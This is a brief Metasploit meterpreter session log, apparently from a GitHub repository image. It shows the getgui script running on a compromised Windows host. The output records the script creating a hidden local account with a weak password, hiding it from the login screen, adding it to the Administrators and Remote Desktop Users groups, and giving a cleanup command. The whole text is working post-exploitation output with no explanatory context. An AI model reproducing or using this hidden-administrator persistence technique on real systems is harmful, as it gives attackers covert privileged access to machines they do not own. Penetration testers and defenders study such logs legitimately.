 meterpreter > run getgui -u ksanchez-rdp -p 123@4
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: ksanchez-rdp with Password: 123@4
[*]     Hiding user from Windows Login screen
[*]     Adding User: ksanchez-rdp to local group 'Remote Desktop Users'
[*]     Adding User: ksanchez-rdp to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup use command: run multi_console_command -r /home/devops/.msf4/logs/scripts/getgui/clean_up__20181223.3257.rc
meterpreter >